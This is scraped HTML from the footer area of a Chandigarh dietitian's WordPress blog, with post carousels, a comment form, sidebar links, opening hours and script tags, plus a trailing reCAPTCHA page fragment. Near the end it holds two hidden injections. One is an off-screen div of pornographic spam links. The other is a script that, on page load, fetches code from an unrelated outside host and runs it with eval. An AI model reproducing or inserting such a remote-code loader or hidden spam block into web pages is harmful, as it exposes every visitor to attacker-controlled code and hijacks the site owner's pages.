											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 11, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Dietary Approach to hypertension it is plan based on eating lots of vegetables and fruits and choosing lean proteins, Low...</div>
							<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Weight-loss-plateau.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/">How To Break A Weight Loss Plateau ?</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 13, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">How To Break A Weight Loss Plateau ? If you have been making progress with weight loss and then all...</div>
							<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/11/Beetroot-salad-recipe.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-139" href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/beetroot-salad-recipe/">Control Your Blood Pressure With Beetroot Salad</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> November 30, 2020 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Control Your Blood Pressure With Beetroot Salad Winter is the best time to get variety of vegetables. One of my...</div>
							<a href="https://dietitiannikita.com/beetroot-salad-recipe/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" rel="tag">Recipes</a></div>
	</div>		</div>
	</div>

	
<br>
<br>
<div id="comments" class="comments-area">
        
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/benefits-of-ghee-the-great-indian-super-food/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dietitiannikita.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-sm-4"><div class="form-group comment-form-author"><input type="text" id="author" name="author" value="" placeholder="Name *" class="form-control" required></div></div>
<div class="col-sm-4 comment-form-email"><div class="form-group"><input id="email" name="email" type="email" value="" class="form-control" placeholder="Email *" required></div></div>
<div class="col-sm-4 comment-form-website"><div class="form-group"><input id="website" name="website" type="text" value="" class="form-control" placeholder="Website" required></div></div></div>
<div class="form-group comment-form-comment"><textarea id="comment" name="comment" required placeholder="Comment *" class="textarea form-control" rows="10" cols="40"></textarea></div><div class="form-group form-submit"><input name="submit" type="submit" id="submit" class="submit btn-send btn-fill size-md color-yellow border-radius-5" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6890' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>									</main>					
			</div>
			<div class="col-md-3 col-xs-12 rt-sidebar">
	<aside class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search single-sidebar"><h3 class="widgettitle">Search Keywords</h3>
		<form role="search" method="get" class="search-form" action="https://dietitiannikita.com/">
		<div class="custom-search-input">
		<div class="input-group col-md-12">
		<input type="text" class="search-query form-control" placeholder="Search here ..." value="" name="s" />
		<span class="input-group-btn">
		<button class="btn" type="submit">
		<span class="flaticon-search" aria-hidden="true"></span>
		</button>
		</span>
		</div>
		</div>
		</form>
		</div><div id="categories-2" class="widget widget_categories single-sidebar"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-132"><a href="https://dietitiannikita.com/category/child-nutrition/">Child Nutrition</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dietitiannikita.com/category/gut-health/">Digestion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://dietitiannikita.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://dietitiannikita.com/category/recipes/">Recipe Corner</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://dietitiannikita.com/category/care-your-elders/">Senior’s health</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://dietitiannikita.com/category/wellness/">Wellness</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dietitiannikita.com/category/women-health/">Women Health</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud single-sidebar"><h3 class="widgettitle">Tags</h3><div class="tagcloud"><a href="https://dietitiannikita.com/tag/diet-plan/" class="tag-cloud-link tag-link-146 tag-link-position-1" style="font-size: 14pt;" aria-label="Diet Plan (3 items)">Diet Plan</a>
<a href="https://dietitiannikita.com/tag/gut-health/" class="tag-cloud-link tag-link-157 tag-link-position-2" style="font-size: 8pt;" aria-label="gut health (1 item)">gut health</a>
<a href="https://dietitiannikita.com/tag/health-blogs/" class="tag-cloud-link tag-link-148 tag-link-position-3" style="font-size: 14pt;" aria-label="Health (3 items)">Health</a>
<a href="https://dietitiannikita.com/tag/healthy-lifestyle/" class="tag-cloud-link tag-link-149 tag-link-position-4" style="font-size: 17.6pt;" aria-label="Healthy lifestyle (5 items)">Healthy lifestyle</a>
<a href="https://dietitiannikita.com/tag/irregular-periods/" class="tag-cloud-link tag-link-159 tag-link-position-5" style="font-size: 8pt;" aria-label="Irregular Periods (1 item)">Irregular Periods</a>
<a href="https://dietitiannikita.com/tag/pcos/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 11.6pt;" aria-label="PCOS (2 items)">PCOS</a>
<a href="https://dietitiannikita.com/tag/pcos-diet-plan/" class="tag-cloud-link tag-link-158 tag-link-position-7" style="font-size: 8pt;" aria-label="PCOS Diet Plan (1 item)">PCOS Diet Plan</a>
<a href="https://dietitiannikita.com/tag/recipes-for-weight-loss/" class="tag-cloud-link tag-link-151 tag-link-position-8" style="font-size: 11.6pt;" aria-label="Recipes (2 items)">Recipes</a>
<a href="https://dietitiannikita.com/tag/weight-loss/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 22pt;" aria-label="Weight loss (9 items)">Weight loss</a>
<a href="https://dietitiannikita.com/tag/women-health/" class="tag-cloud-link tag-link-156 tag-link-position-10" style="font-size: 11.6pt;" aria-label="Women Health (2 items)">Women Health</a></div>
</div>	</aside>
</div>
		</div>
	</div>
</div>

</div><!-- #content -->

<!-- Footer Area Start Here -->
<footer>
	<div class="footer-layout1">
				    <section class="footer-top-wrap">
		        <div class="container">
		            <div class="row">
		            	<div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="medilink_about-3" class="widget footer-box widget_medilink_about"><div class="footer-logo"><a class="footer-widget-logo" href="https://dietitiannikita.com/"><img width="135" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2060'%3E%3C/svg%3E" class="attachment-full size-full" alt="Logo-footer" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" /><noscript><img width="135" height="60" src="https://dietitiannikita.com/wp-content/uploads/2020/07/Logo-footer.png" class="attachment-full size-full" alt="Logo-footer" /></noscript></a></div>		<div class="footer-about"><p class="rtin-des">Dietitian Nikita is one of the most reputed dietitian in Chandigarh, who believes that the natural way is the best way for achieving a fit and happy body.</p></div>
		<div class="footer-contact-info">	
			<ul>
				<li><i class="fas fa-map-marker-alt" aria-hidden="true"></i>SCO 377,1st Floor, Sector 32-D , Chandigarh,160030</li><li><i class="fas fa-phone" aria-hidden="true"></i> <a href="tel:+91-7986633289">+91-7986633289</a></li><li><i class="far fa-envelope" aria-hidden="true"></i> <a href="mailto:info@urbandiet.in">info@urbandiet.in</a></li>			</ul>
		</div>
		<div class="footer-social">
		<ul>
					</ul>
	</div>
		</div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-5" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Our Programs</h3></div><div class="menu-plans-container"><ul id="menu-plans" class="menu"><li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4385"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4386"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4387"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
<li id="menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4388"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4389"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="nav_menu-3" class="widget footer-box widget_nav_menu"><div class="footer-header"><h3 class="widgettitle ">Quick Links</h3></div><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4398"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://dietitiannikita.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://dietitiannikita.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div><div class="col-sm-6 col-md-6 col-lg-3 col-xs-12 single-item"><div id="rt-open-hour-4" class="widget footer-box rt_widget_open_hour"><div class="footer-header"><h3 class="widgettitle ">Opening Hours</h3></div>		
	<div class="opening-schedule">
		<ul class="footer-opening-hours ">

			
				<li>

					Monday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Tuesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Wednesday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Thursday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Friday:
					
						<span> 9.30 - 18.30 </span> 

					
				</li>

			
				<li>

					Saturday:
					
						<span> 9.30 - 15:00 </span> 

					
				</li>

			
				<li>

					Sunday:
					
						<span class="os-close">Closed</span>

					
				</li>

			
		</ul>
      </div>
		</div></div>		            </div>
		        </div>
		    </section>
	    		    			    <section class="footer-center-wrap">
			        <div class="container">
			            <div class="row no-gutters">
			                <div class="col-lg-4 col-12">
			                 						
			                    	<div class="footer-social">
				                        <ul>
				                        	<li>Follow Us</li>
																							<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
															                        </ul>
				                    </div>
							   			                </div>
			                <div class="col-lg-8 col-12">	                   
			                   <div id="mc4wp_form_widget-6" class="widgets widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15" method="post" data-id="15" data-name="SIGN UP!" ><div class="mc4wp-form-fields"><div class="row">
  <div class="col-md-6 col-12">
    <div class="newsletter-title">
      <h4 class="item-title">Stay informed and healthy</h4>
    </div>
  </div>
  <div class="col-md-6 col-12">
    <div class="newsletter-form">
      <div class="input-group stylish-input-group">
        <input type="text" class="form-control" placeholder="Enter your e-mail" required="">
        <span class="input-group-addon"> 
          <input type="submit" value="SIGN UP!" />
        </span>
      </div>
    </div>
  </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769781887" /><input type="hidden" name="_mc4wp_form_id" value="15" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>	                  
			                </div>
			            </div>
			        </div>
			    </section>
		    	    		    <section class="footer-bottom-wrap">
		        <div class="copyright">&copy; Copyright Urban Diet. All Right Reserved.</div>
		    </section>
	    	</div>
</footer>
<!-- Footer Area End Here -->

<!-- Search Box Start Here -->

<div id="header-search" class="header-search">

	<button type="button" class="close">×</button>

		<form class="header-search-form">				   

		    	<input type="search" name="s" class="search-text" placeholder="Search Here..." required>

		    <button type="submit" class="search-btn">

		        <i class="flaticon-search"></i>

		    </button>

		</form>

</div>

<!-- Search Box End Here -->

</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div name="Signal" style="left: -99999px; position: absolute; top: 0;">   <a href="https://www.coheteporno.net/video/xxxincestos-con-mi-hermana/" title="xxxincestos con mi hermana">xxxincestos con mi hermana</a> <a href="https://ketosex.com/">KetoSex</a> - <a href="https://xnxxxxxxarab.design/video/1-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%ac%d8%a9-%d8%aa%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%b2%d8%a8-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d8%a7%d8%ae%d9%88%d8%a7%d8%aa/" title="ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات">ألأخت ألهائجة تريد ألزب - سكس مترجم | محارم, أخوات</a>-<a href="https://alxxnxxxxxsex.wiki/" title="arab xnxx sex">xnxx</a> <a href="https://sexxnxx3.com/" title="سكس مرجم">سكس مترجم</a> - <a href="https://www.xxxxxxxelarab.casa/" title="سكس العرب">سكس العرب</a>  <a rel="dofollow" href="https://avsubthai.space" title="jav subthai ">jav subthai</a> <a rel="dofollow" href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69 ">viet69</a> <a rel="dofollow" href="https://arxnxxxxxxxxhd.onl/" title="xnxx hd">xnxx hd</a> <a href="https://www.hindisexxxxvideos.boutique/video/15324-hindi-blue-film-%E0%A4%B8%E0%A4%AC%E0%A4%B8-%E0%A4%85%E0%A4%9A-%E0%A4%9B-%E0%A4%B9-%E0%A4%A6-%E0%A4%85%E0%A4%B6-%E0%A4%B2-%E0%A4%B2-%E0%A4%B5-%E0%A4%A1-%E0%A4%AF/" rel="dofollow" target="_blank" title="Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो">Hindi Blue Film सबसे अच्छा हिंदी अश्लील वीडियो</a> <a href="https://mangaxp.lol/" target="_blank" title="エロマンガ ・ 無料エロ漫画 ・ 官能エロ漫画">MangaXP</a>  </div>  
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dietitiannikita.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/bootstrap.min.js?ver=1.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.meanmenu.min.js?ver=1.5.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/jquery.nav.min.js?ver=1.5.0" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/js.cookie.min.js?ver=1.5.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/ResizeSensor.min.js?ver=1.5.0" id="resizeSensor-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/theia-sticky-sidebar.min.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="medilink-main-js-extra">
/* <![CDATA[ */
var medilinkObj = {"ajaxurl":"https:\/\/dietitiannikita.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"1","meanWidth":"1024","primaryColor":"#76c04e","seconderyColor":"#9ddf7a","siteLogo":"<a href=\"https:\/\/dietitiannikita.com\/\" alt=\"Urban Diet\"><img class=\"logo-small\" src=\"https:\/\/dietitiannikita.com\/wp-content\/uploads\/2020\/08\/Urban-Diet-Logo-header.png\" \/><\/a>","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"75","extraOffsetMobile":"52","rtl":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/main.js?ver=1.5.0" id="medilink-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/js/owl.carousel.min.js?ver=3.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" id="psac-public-script-js-extra">
/* <![CDATA[ */
var Psac = {"is_mobile":"0","is_rtl":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/post-slider-and-carousel/assets/js/psac-public.js?ver=3.1" id="psac-public-script-js"></script>
<script type="text/javascript" defer src="https://dietitiannikita.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://dietitiannikita.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314&co=aHR0cHM6Ly9kaWV0aXRpYW5uaWtpdGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kpfg4m9pfvho
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
